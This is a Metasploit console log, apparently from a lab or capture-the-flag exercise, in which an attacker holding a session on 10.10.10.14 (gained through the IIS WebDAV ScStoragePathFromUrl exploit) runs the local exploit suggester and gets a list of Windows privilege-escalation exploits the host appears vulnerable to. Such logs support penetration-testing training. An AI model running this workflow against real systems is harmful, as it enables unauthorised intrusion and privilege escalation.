 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > use 0
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 34 exploit checks are being tried...
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed